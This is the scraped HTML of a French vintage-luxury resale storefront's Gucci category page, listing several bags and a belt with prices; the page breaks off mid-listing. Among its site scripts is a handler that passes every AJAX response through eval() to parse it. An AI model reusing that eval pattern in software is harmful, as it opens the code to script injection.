<div class="actions dropdown options switcher-options"> <a href="javascript:void(0)" class="view-en_US" data-post='{"action":"https:\/\/myzah.com\/fr_FR\/stores\/store\/redirect\/","data":{"___store":"en_US","___from_store":"fr_FR","uenc":"aHR0cHM6Ly9teXphaC5jb20vZW5fVVMvY3JlYXRldXJzL2d1Y2NpLmh0bWw~"}}'> EN <b>&nbsp;|&nbsp;</b> </a> <a href="javascript:void(0)" class="view-fr_FR" data-post='{"action":"https:\/\/myzah.com\/fr_FR\/stores\/store\/redirect\/","data":{"___store":"fr_FR","___from_store":"fr_FR","uenc":"aHR0cHM6Ly9teXphaC5jb20vZnJfRlIvY3JlYXRldXJzL2d1Y2NpLmh0bWw~"}}'> <b>FR</b> </a> </div> </div> </div> <div class="separator">&nbsp;</div> <div class="block block-search"> <div class="block block-title"><strong>Rechercher</strong></div> <div class="block block-content"> <form class="form minisearch" id="search_mini_form" action="https://myzah.com/fr_FR/catalogsearch/result/" method="get"> <div class="field search"> <div class="actions"> <button type="submit" title="Rechercher" class="action search"> <span>Rechercher</span> </button> </div> <div class="control"> <input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://myzah.com/fr_FR/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="Recherche..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" aria-expanded="false" autocomplete="off"/> <label class="label search-close" for="search" data-role="minisearch-label"> <span>Fermer</span> </label> <div id="search_autocomplete" class="search-autocomplete"></div> </div> </div> </form> </div></div> <div class="separator">&nbsp;</div> <div class="my-account-link my-account-link-mobile"> <div class="actions toggle-toplinks"> <a class="toogle-action ob-link" data-link="aHR0cHM6Ly9teXphaC5jb20vZnJfRlIvY3VzdG9tZXIvYWNjb3VudC8="><span></span> </a> </div> </div> </div> <div class="main-logo align-items-center"> <a class="logo align-items-center" href="https://myzah.com/fr_FR/" title="Logo MYZAH"> <img class="" src="https://myzah.com/static/version1769372787/frontend/Mgs/myzah/fr_FR/images/logo/logo.svg" alt="" width="200" height="70" data-src="https://myzah.com/static/version1769372787/frontend/Mgs/myzah/fr_FR/images/logo/logo.svg" data-width="200" data-height="70" /> <!--Sticky Logo --> </a></div> <div class="child-content"> <div class="my-account-link"> <div class="actions toggle-toplinks"> <a class="toogle-action ob-link" data-link="aHR0cHM6Ly9teXphaC5jb20vZnJfRlIvY3VzdG9tZXIvYWNjb3VudC8="> <span></span> </a> </div> </div> <div class="my-wishlist-link"> <div class="actions toggle-toplinks"> <a class="toogle-action ob-link" data-link="aHR0cHM6Ly9teXphaC5jb20vZnJfRlIvd2lzaGxpc3Qv"> </a> </div> </div> <div data-block="minicart" class="minicart-wrapper"> <a class="action showcart ob-link" data-link="aHR0cHM6Ly9teXphaC5jb20vZnJfRlIvY2hlY2tvdXQvY2FydC8=" data-bind="scope: 'minicart_content'"> <span class="text">Mon panier</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"> <span class="counter-number"> <!-- ko if: getCartParam('summary_count') --> <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --> <!-- /ko --> </span> <span class="counter-label"> <!-- ko if: getCartParam('summary_count') --> <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --> <!-- ko i18n: 'items' --><!-- /ko --> <!-- /ko --> </span> </span> </a> <script>window.checkout = {"shoppingCartUrl":"https:\/\/myzah.com\/fr_FR\/checkout\/cart\/","checkoutUrl":"https:\/\/myzah.com\/fr_FR\/checkout\/","updateItemQtyUrl":"https:\/\/myzah.com\/fr_FR\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/myzah.com\/fr_FR\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/myzah.com\/fr_FR\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/myzah.com\/fr_FR\/customer\/account\/login\/referer\/aHR0cHM6Ly9teXphaC5jb20vZnJfRlIvY3JlYXRldXJzL2d1Y2NpLmh0bWw~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/myzah.com\/fr_FR\/captcha\/refresh\/","isRequired":false,"timestamp":1769601604}}}</script> <script type="text/x-magento-init"> { "[data-block='minicart']": { "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"},"children":{"alma.eligibility":{"component":"Alma_MonthlyPayments\/js\/view\/checkout\/minicart\/eligibility","config":{"template":"Alma_MonthlyPayments\/checkout\/minicart\/eligibility"}}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]} }, "*": { "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fmyzah.com\u002Fstatic\u002Fversion1769372787\u002Ffrontend\u002FMgs\u002Fmyzah\u002Ffr_FR\u002Fimages\u002Floader.svg" } } </script></div> </div> </div> </div></div><!-- Start Menu --><div class="bottom-header-content"> <div class="container"> <div class="bottom-header-wrapper"> <div class="nav-megamenu mgs-menu"><nav class="navigation" role="navigation"> <ul id="mainMenu" class="nav nav-main nav-main-menu"><li class=" category-menu level0 mmegamenu-3 dropdown"><a href="https://myzah.com/fr_FR/nouveautes.html" class="level0"><span data-hover="NOUVEAUTÉS">NOUVEAUTÉS</span></a></li><li class="show-on-mobile mega-menu-item mega-menu-fullwidth menu-4columns level0 static-menu level0"><a onclick="toggleMenu(this)" href="https://myzah.com/fr_FR/createurs" class="level0"><span>Créateurs</span></a></li><li class=" category-menu level0 mmegamenu-5 dropdown"><a href="https://myzah.com/fr_FR/sacs.html" class="level0"><span data-hover="Sacs">Sacs</span></a></li><li class=" category-menu level0 mmegamenu-6 dropdown"><a href="https://myzah.com/fr_FR/chaussures.html" class="level0"><span data-hover="Chaussures">Chaussures</span></a></li><li class=" category-menu level0 mmegamenu-7 dropdown"><a href="https://myzah.com/fr_FR/bijoux.html" class="level0"><span data-hover="Bijoux">Bijoux</span></a></li><li class=" category-menu level0 mmegamenu-8 dropdown"><a href="https://myzah.com/fr_FR/accessoires.html" class="level0"><span data-hover="Accessoires">Accessoires</span></a></li><li class=" category-menu level0 mmegamenu-9 dropdown"><a href="https://myzah.com/fr_FR/vintage.html" class="level0"><span data-hover="Prêt-à-porter">Prêt-à-porter</span></a></li><li class=" static-menu level0"><a onclick="toggleMenu(this)" href="https://myzah.com/fr_FR/blog" class="level0"><span>BLOG</span></a></li> </ul></nav></div> </div> </div></div><!-- End Menu --><script type="text/javascript"> require(['jquery'], function ($) { $(document).ready(function () { $("#mainMenu").clone().appendTo("#mobile_navigation_menu"); $('.my-account-link').on('click', function () { $(this).toggleClass('active'); $(this).parent().toggleClass('active'); }); $('.ob-link').on('click', function () { let base64Link = $(this).attr('data-link'); window.location.href = atob(base64Link); }); }); });
</script></header><section id="maincontent" class="page-main container"><a id="contentarea" tabindex="-1"></a><div class="breadcrumbs "> <ul class="items"> <li class="item home"> <a href="https://myzah.com/fr_FR/" title="Aller à la page d’accueil"> Accueil </a> </li> <li class="item category4"> <a href="https://myzah.com/fr_FR/createurs" title=""> Créateurs </a> </li> <li class="item category43"> <strong>Gucci</strong> </li> </ul></div> <div class="page-title-wrapper background-color" style=""> <h1 class="page-title" id="page-title-heading" aria-labelledby="page-title-heading toolbar-amount" > <span class="base" data-ui-id="page-title-wrapper" >Gucci vintage</span> </h1> </div> <div class="cat-tags mb-4"> <a class="cat-tag mb-2" href="https://myzah.com/fr_FR/createurs/gucci/sac.html"> <span class="subcat-tag__label">Sac</span> </a> <a class="cat-tag mb-2" href="https://myzah.com/fr_FR/createurs/gucci/sacoche.html"> <span class="subcat-tag__label">Sacoche</span> </a> </div><style></style><div class="row"><div class="column main col"><input name="form_key" type="hidden" value="wJhkHSWWnCwNJGtc" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"> <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/myzah.com\/fr_FR\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/myzah.com\/fr_FR\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/myzah.com\/fr_FR\/","customerLoginUrl":"https:\/\/myzah.com\/fr_FR\/customer\/ajax\/login\/"}</script> <!-- ko template: getTemplate() --><!-- /ko --> <script type="text/x-magento-init"> { "#authenticationPopup": { "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LcHNewiAAAAAGRI7_df3WHcV6P7tFnH9IAdUhoo","badge":"bottomleft","size":"invisible","theme":"light","hl":"fr"},"invisible":true}}}}}} }, "*": { "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fmyzah.com\u002Fstatic\u002Fversion1769372787\u002Ffrontend\u002FMgs\u002Fmyzah\u002Ffr_FR\u002Fimages\u002Floader\u002D1.gif" } } </script></div><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/section-config": { "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha","alma_section"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","alma_section","capi-event-ids"],"checkout\/cart\/delete":["cart","alma_section"],"checkout\/cart\/updatepost":["cart","alma_section","amga4_event_pool"],"checkout\/cart\/updateitemoptions":["cart","alma_section"],"checkout\/cart\/couponpost":["cart","alma_section"],"checkout\/cart\/estimatepost":["cart","alma_section"],"checkout\/cart\/estimateupdatepost":["cart","alma_section"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","alma_section"],"checkout\/sidebar\/removeitem":["cart","alma_section"],"checkout\/sidebar\/updateitemqty":["cart","alma_section","amga4_event_pool"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","capi-event-ids"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","capi-event-ids"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"rest\/*\/v1\/carts\/*\/estimate-shipping-methods":["alma_section"],"rest\/*\/v1\/guest-carts\/*\/estimate-shipping-methods":["alma_section"],"rest\/*\/v1\/carts\/*\/shipping-information":["alma_section"],"rest\/*\/v1\/guest-arts\/*\/shipping-information":["alma_section"],"gdpr\/customer\/anonymise":["customer"],"ajaxcart\/index\/updatecart":["cart"],"rest\/*\/v1\/guest-carts\/*\/set-payment-information":["capi-event-ids"],"rest\/*\/v1\/carts\/mine\/set-payment-information":["capi-event-ids"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]}, "clientSideSections": ["checkout-data","cart-data"], "baseUrls": ["https:\/\/myzah.com\/fr_FR\/","http:\/\/myzah.com\/fr_FR\/"], "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","alma_section","amga4_event_pool","capi-event-ids","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"] } } }
</script><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/customer-data": { "sectionLoadUrl": "https\u003A\u002F\u002Fmyzah.com\u002Ffr_FR\u002Fcustomer\u002Fsection\u002Fload\u002F", "expirableSectionLifetime": 60, "expirableSectionNames": ["cart","persistent"], "cookieLifeTime": "3600", "updateSessionUrl": "https\u003A\u002F\u002Fmyzah.com\u002Ffr_FR\u002Fcustomer\u002Faccount\u002FupdateSession\u002F" } } }
</script><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/invalidation-processor": { "invalidationRules": { "website-rule": { "Magento_Customer/js/invalidation-rules/website-rule": { "scopeConfig": { "websiteId": "1" } } } } } } }
</script><script type="text/x-magento-init"> { "body": { "pageCache": {"url":"https:\/\/myzah.com\/fr_FR\/page_cache\/block\/render\/id\/43\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_id_43","blog_css"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/createurs\/gucci.html"},"versionCookieName":"private_content_version"} } }
</script> <script> require(['jquery', 'domReady!'], function($){ if ($('.mfblogunveil').length) { require(['Magefan_Blog/js/lib/mfblogunveil'], function(){ $('.mfblogunveil').mfblogunveil(); }); } }); </script> <script type="text/javascript"> window.$crisp = []; window.CRISP_WEBSITE_ID = "ce6a6661-5d9b-4bab-8bf1-4b893ac38ead"; ( function () { d = document; s = d.createElement("script"); s.src = "https://client.crisp.chat/l.js"; s.async = 1; d.getElementsByTagName("head")[0].appendChild(s); } )(); </script> <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"desc","orderDefault":"news_to_date","limitDefault":12,"url":"https:\/\/myzah.com\/fr_FR\/createurs\/gucci.html","formKey":"wJhkHSWWnCwNJGtc","post":false}}'> <div class="field limiter"> <div class="form-item-select"> <select id="limiter" data-role="limiter" class="limiter-options"> <option value="12" selected="selected"> Afficher 12 par page </option> <option value="24"> Afficher 24 par page </option> <option value="36"> Afficher 36 par page </option> </select> </div></div> <div class="modes"> <strong class="modes-label" id="modes-label">Afficher en</strong> <strong title="Grille" class="modes-mode active mode-grid" data-value="grid"> <span>Grille</span> </strong> <a class="modes-mode mode-list" title="Liste" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"> <span>Liste</span> </a> </div> <p class="toolbar-amount" id="toolbar-amount"> <span class="toolbar-number">12</span> articles </p> <div class="toolbar-sorter sorter"> <div class="form-item-select"><select id="sorter" data-role="sorter" class="sorter-options"><option value="position"	>Trier par Position</option><option value="name"	>Trier par Nom du produit</option><option value="price"	>Trier par Prix</option><option value="news_to_date"	selected="selected"	>Trier par Nouveauté jusqu’au</option></select></div></div><div class="toolbar-order order"> <div class="form-item-select"> <select id="order" data-role="direction-switcher" class="action order-action"> <option value="asc" > Par ordre croissant </option> <option value="desc" selected="selected" > Par ordre décroissant </option> </select> </div></div> <div class="filter-mobile"><button class="action btn btn-default" id="navbar_sidebar"> <span>Filtrer</span></button></div><script type="text/javascript">	require([	'jquery'	], function($){	$("#navbar_sidebar").click(function () {	$('body').addClass('active-sidebar');	});	$(document).mouseup(function(e) {	var ctContentSidebar = $(".sidebar");	if (!ctContentSidebar.is(e.target) && ctContentSidebar.has(e.target).length === 0) {	$('body').removeClass('active-sidebar');	$('body').removeClass('active-sidebar-right');	}	});	});
</script> </div> <script type="text/x-magento-init"> { "body": { "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]} } }
</script><script type="text/x-magento-init"> { "[data-role=tocart-form], .form.map.checkout": { "Magento_Catalog/product/view/validation": { "radioCheckboxClosest": ".nested" } } }
</script><script type="text/x-magento-init"> { ".product-item-actions button.action.tocart": { "widgetAddToCart": { "formKey": "wJhkHSWWnCwNJGtc" } } }
</script><script> require([ 'jquery', 'mage/mage' ], function($, widgetAddToCart) { $(document).ajaxComplete(function(event, xhr) { if (xhr.responseText) { try { eval("var json = " + xhr.responseText + " || {}"); } catch (e) { return; } } }); });
</script><script> var ajaxCartConfig = {"updateCartUrl":"https:\/\/myzah.com\/fr_FR\/ajaxcart\/index\/updatecart\/","redirectCartUrl":"https:\/\/myzah.com\/fr_FR\/checkout\/cart\/","animationType":true}; require([ 'jquery', 'MGS_AjaxCart/js/config' ], function($, mgsConfig) { mgsConfig.setOptions(ajaxCartConfig); });
</script> <div class="products wrapper grid products-grid"> <ol class="products list items product-items row row-wrapper row-3"> <li class="item product product-item col p-1"> <div class="product-item-info" data-container="product-grid"> <div class="product-item-image"> <a data-link="aHR0cHM6Ly9teXphaC5jb20vZnJfRlIvc2FjLWd1Y2NpLXdhbGxldC1vbi1jaGFpbi12ZWxvdXJzLXJvdWdlLmh0bWw=" class="product photo product-item-photo ob-link" tabindex="-1"> <img src="https://myzah.com/media/catalog/product/cache/c03ae7f60a841a903abf57c43c2d963f/p/h/photoroom_20251126_223601_1_.jpg" alt="Sac Gucci Wallet On Chain En Velours Rouge" class="img-fluid lazy product-image-photo" data-src="https://myzah.com/media/catalog/product/cache/c03ae7f60a841a903abf57c43c2d963f/p/h/photoroom_20251126_223601_1_.jpg"/> <span class="product-image-photo"></span> </a> <span class="excl-promo"><i class="fa fa-star"></i></span> <div data-role="add-to-links" class="action-wishlist"> <a href="#" class="action towishlist" title="Ajouter à ma liste d’envie" aria-label="Ajouter à ma liste d’envie" data-post='{"action":"https:\/\/myzah.com\/fr_FR\/wishlist\/index\/add\/","data":{"product":1868,"uenc":"aHR0cHM6Ly9teXphaC5jb20vY3JlYXRldXJzL2d1Y2NpLmh0bWw~"}}' data-action="add-to-wishlist" role="button"> <span class="icon"></span> </a> </div> </div> <div class="product details product-item-details"> <div class="product-brand"> <a title="Gucci" class="ob-link" data-link="aHR0cHM6Ly9teXphaC5jb20vZnJfRlIvY3JlYXRldXJzL2d1Y2NpLmh0bWw="> <strong> Gucci </strong> </a> </div> <p class="product name product-item-name"> <a class="product-item-link" href="https://myzah.com/fr_FR/sac-gucci-wallet-on-chain-velours-rouge.html"> Sac Gucci Wallet On Chain En Velours Rouge </a> </p> <div class="product-buy_info pb-3"> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1868" data-price-box="product-id-1868"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-1868" data-price-amount="850" data-price-type="finalPrice" class="price-wrapper " ><span class="price">850,00 €</span></span> </span></div> </div> </div> </div> </li> <li class="item product product-item col p-1"> <div class="product-item-info" data-container="product-grid"> <div class="product-item-image"> <a data-link="aHR0cHM6Ly9teXphaC5jb20vZnJfRlIvc2FjLWEtbWFpbi1ndWNjaS1lbi10b2lsZS1vcGhpZGlhLmh0bWw=" class="product photo product-item-photo ob-link" tabindex="-1"> <img src="https://myzah.com/media/catalog/product/cache/c03ae7f60a841a903abf57c43c2d963f/p/h/photoroom_20251223_163429.jpg" alt="Sac à Main Mini Ophidia Gucci En Toile " class="img-fluid lazy product-image-photo" data-src="https://myzah.com/media/catalog/product/cache/c03ae7f60a841a903abf57c43c2d963f/p/h/photoroom_20251223_163429.jpg"/> <span class="product-image-photo"></span> </a> <span class="excl-promo"><i class="fa fa-star"></i></span> <div data-role="add-to-links" class="action-wishlist"> <a href="#" class="action towishlist" title="Ajouter à ma liste d’envie" aria-label="Ajouter à ma liste d’envie" data-post='{"action":"https:\/\/myzah.com\/fr_FR\/wishlist\/index\/add\/","data":{"product":1830,"uenc":"aHR0cHM6Ly9teXphaC5jb20vY3JlYXRldXJzL2d1Y2NpLmh0bWw~"}}' data-action="add-to-wishlist" role="button"> <span class="icon"></span> </a> </div> </div> <div class="product details product-item-details"> <div class="product-brand"> <a title="Gucci" class="ob-link" data-link="aHR0cHM6Ly9teXphaC5jb20vZnJfRlIvY3JlYXRldXJzL2d1Y2NpLmh0bWw="> <strong> Gucci </strong> </a> </div> <p class="product name product-item-name"> <a class="product-item-link" href="https://myzah.com/fr_FR/sac-a-main-gucci-en-toile-ophidia.html"> Sac à Main Mini Ophidia Gucci En Toile </a> </p> <div class="product-buy_info pb-3"> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1830" data-price-box="product-id-1830"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-1830" data-price-amount="890" data-price-type="finalPrice" class="price-wrapper " ><span class="price">890,00 €</span></span> </span></div> </div> </div> </div> </li> <li class="item product product-item col p-1"> <div class="product-item-info" data-container="product-grid"> <div class="product-item-image"> <a data-link="aHR0cHM6Ly9teXphaC5jb20vZnJfRlIvc2FjLWEtYmFuZG91bGllcmUtZ3VjY2ktYS1wYWlsbGV0dGVzLXJvc2UuaHRtbA==" class="product photo product-item-photo ob-link" tabindex="-1"> <img src="https://myzah.com/media/catalog/product/cache/c03ae7f60a841a903abf57c43c2d963f/p/h/photoroom_20251210_171300.jpeg" alt="Sac à bandoulière Gucci à Paillettes Marmont Rose " class="img-fluid lazy product-image-photo" data-src="https://myzah.com/media/catalog/product/cache/c03ae7f60a841a903abf57c43c2d963f/p/h/photoroom_20251210_171300.jpeg"/> <span class="product-image-photo"></span> </a> <div data-role="add-to-links" class="action-wishlist"> <a href="#" class="action towishlist" title="Ajouter à ma liste d’envie" aria-label="Ajouter à ma liste d’envie" data-post='{"action":"https:\/\/myzah.com\/fr_FR\/wishlist\/index\/add\/","data":{"product":1792,"uenc":"aHR0cHM6Ly9teXphaC5jb20vY3JlYXRldXJzL2d1Y2NpLmh0bWw~"}}' data-action="add-to-wishlist" role="button"> <span class="icon"></span> </a> </div> </div> <div class="product details product-item-details"> <div class="product-brand"> <a title="Gucci" class="ob-link" data-link="aHR0cHM6Ly9teXphaC5jb20vZnJfRlIvY3JlYXRldXJzL2d1Y2NpLmh0bWw="> <strong> Gucci </strong> </a> </div> <p class="product name product-item-name"> <a class="product-item-link" href="https://myzah.com/fr_FR/sac-a-bandouliere-gucci-a-paillettes-rose.html"> Sac à bandoulière Gucci à Paillettes Marmont Rose </a> </p> <div class="product-buy_info pb-3"> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1792" data-price-box="product-id-1792"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-1792" data-price-amount="1620" data-price-type="finalPrice" class="price-wrapper " ><span class="price">1 620,00 €</span></span> </span></div> </div> </div> </div> </li> <li class="item product product-item col p-1"> <div class="product-item-info" data-container="product-grid"> <div class="product-item-image"> <a data-link="aHR0cHM6Ly9teXphaC5jb20vZnJfRlIvc2FjLWd1Y2NpLXdhbGxldC1vbi1jaGFpbi12ZWxvdXItcm91Z2UuaHRtbA==" class="product photo product-item-photo ob-link" tabindex="-1"> <img src="https://myzah.com/media/catalog/product/cache/c03ae7f60a841a903abf57c43c2d963f/p/h/photoroom_20251126_223601.jpg" alt="Sac Gucci Wallet On Chain Velour Rouge" class="img-fluid lazy product-image-photo" data-src="https://myzah.com/media/catalog/product/cache/c03ae7f60a841a903abf57c43c2d963f/p/h/photoroom_20251126_223601.jpg"/> <span class="product-image-photo"></span> </a> <div data-role="add-to-links" class="action-wishlist"> <a href="#" class="action towishlist" title="Ajouter à ma liste d’envie" aria-label="Ajouter à ma liste d’envie" data-post='{"action":"https:\/\/myzah.com\/fr_FR\/wishlist\/index\/add\/","data":{"product":1753,"uenc":"aHR0cHM6Ly9teXphaC5jb20vY3JlYXRldXJzL2d1Y2NpLmh0bWw~"}}' data-action="add-to-wishlist" role="button"> <span class="icon"></span> </a> </div> </div> <div class="product details product-item-details"> <div class="product-brand"> <a title="Gucci" class="ob-link" data-link="aHR0cHM6Ly9teXphaC5jb20vZnJfRlIvY3JlYXRldXJzL2d1Y2NpLmh0bWw="> <strong> Gucci </strong> </a> </div> <p class="product name product-item-name"> <a class="product-item-link" href="https://myzah.com/fr_FR/sac-gucci-wallet-on-chain-velour-rouge.html"> Sac Gucci Wallet On Chain Velour Rouge </a> </p> <div class="product-buy_info pb-3"> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1753" data-price-box="product-id-1753"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-1753" data-price-amount="890" data-price-type="finalPrice" class="price-wrapper " ><span class="price">890,00 €</span></span> </span></div> </div> </div> </div> </li> <li class="item product product-item col p-1"> <div class="product-item-info" data-container="product-grid"> <div class="product-item-image"> <a data-link="aHR0cHM6Ly9teXphaC5jb20vZnJfRlIvc2FjLWJhbmRvdWxpZXJlLWd1Y2NpLWdnLW1hcm1vbnQtc21hbGwtZW4tdmVsb3Vycy1ibGV1Lmh0bWw=" class="product photo product-item-photo ob-link" tabindex="-1"> <img src="https://myzah.com/media/catalog/product/cache/c03ae7f60a841a903abf57c43c2d963f/p/h/photoroom_20251126_224208.jpg" alt="Sac Bandoulière Gucci GG Marmont Small En Velours Bleu" class="img-fluid lazy product-image-photo" data-src="https://myzah.com/media/catalog/product/cache/c03ae7f60a841a903abf57c43c2d963f/p/h/photoroom_20251126_224208.jpg"/> <span class="product-image-photo"></span> </a> <div data-role="add-to-links" class="action-wishlist"> <a href="#" class="action towishlist" title="Ajouter à ma liste d’envie" aria-label="Ajouter à ma liste d’envie" data-post='{"action":"https:\/\/myzah.com\/fr_FR\/wishlist\/index\/add\/","data":{"product":1754,"uenc":"aHR0cHM6Ly9teXphaC5jb20vY3JlYXRldXJzL2d1Y2NpLmh0bWw~"}}' data-action="add-to-wishlist" role="button"> <span class="icon"></span> </a> </div> </div> <div class="product details product-item-details"> <div class="product-brand"> <a title="Gucci" class="ob-link" data-link="aHR0cHM6Ly9teXphaC5jb20vZnJfRlIvY3JlYXRldXJzL2d1Y2NpLmh0bWw="> <strong> Gucci </strong> </a> </div> <p class="product name product-item-name"> <a class="product-item-link" href="https://myzah.com/fr_FR/sac-bandouliere-gucci-gg-marmont-small-en-velours-bleu.html"> Sac Bandoulière Gucci GG Marmont Small En Velours Bleu </a> </p> <div class="product-buy_info pb-3"> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1754" data-price-box="product-id-1754"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-1754" data-price-amount="1090" data-price-type="finalPrice" class="price-wrapper " ><span class="price">1 090,00 €</span></span> </span></div> </div> </div> </div> </li> <li class="item product product-item col p-1"> <div class="product-item-info" data-container="product-grid"> <div class="product-item-image"> <a data-link="aHR0cHM6Ly9teXphaC5jb20vZnJfRlIvY2VpbnR1cmUtbm9pcmUtZ3VjY2ktYXZlYy1ib3VjbGUtYnJpbGxhbnRlLmh0bWw=" class="product photo product-item-photo ob-link" tabindex="-1"> <img src="https://myzah.com/media/catalog/product/cache/c03ae7f60a841a903abf57c43c2d963f/p/h/photoroom_20251117_113614.jpeg" alt="Ceinture Noire Gucci Avec Boucle Brillante 80 Cm" class="img-fluid lazy product-image-photo" data-src="https://myzah.com/media/catalog/product/cache/c03ae7f60a841a903abf57c43c2d963f/p/h/photoroom_20251117_113614.jpeg"/> <span class="product-image-photo"></span> </a> <div data-role="add-to-links" class="action-wishlist"> <a href="#" class="action towishlist" title="Ajouter à ma liste d’envie" aria-label="Ajouter à ma liste d’envie" data-post='{"action":"https:\/\/myzah.com\/fr_FR\/wishlist\/index\/add\/","data":{"product":1698,"uenc":"aHR0cHM6Ly9teXphaC5jb20vY3JlYXRldXJzL2d1Y2NpLmh0bWw~"}}' data-action="add-to-wishlist" role="button"> <span class="icon"></span> </a> </div> </div> <div class="product details product-item-details"> <div 